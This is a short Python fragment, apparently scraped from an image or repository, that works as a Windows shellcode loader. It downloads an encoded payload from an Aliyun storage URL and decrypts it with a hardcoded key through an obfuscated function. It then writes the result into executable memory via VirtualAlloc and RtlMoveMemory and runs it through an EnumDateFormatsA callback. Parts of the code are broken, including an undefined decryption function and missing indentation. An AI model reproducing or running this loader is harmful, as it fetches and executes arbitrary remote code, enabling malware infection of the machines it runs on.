 res1:import ctypes,urllib.request,codecs,base64
encrypted_data = urllib.request.urlopen('https://message-pdf.oss-cn-hangzhou.aliyuncs.com/p73G62aM').read()
encrypted_data = encrypted_data.strip()
while 1:
try:
#64
key = b'vylaWhegGgcfkDRFH'
decoded_data = base64.b64decode(encrypted_data)
sc = OO00000O0000O00OOOO(decoded_data, key)
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(sc), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage),ctypes.create_string_buffer(sc), len(sc))
ctypes.windll.kernel32.EnumDateFormatsA(ctypes.c_char_p(rwxpage), ctypes.c_int16(0), ctypes.c_int16(0))
except Error as e:
print(e)